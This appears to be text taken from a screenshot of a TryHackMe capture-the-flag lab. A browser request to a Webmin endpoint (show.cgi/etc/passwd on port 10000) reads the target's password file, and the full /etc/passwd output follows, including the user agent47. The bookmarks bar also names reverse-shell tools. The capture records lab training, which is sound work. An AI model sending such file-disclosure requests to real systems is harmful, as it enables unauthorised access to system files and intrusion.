 0.0.0.0:10000/file/show.cgi/etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
agent47:x:1000:1000:agent47,,,:/home/agent47:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false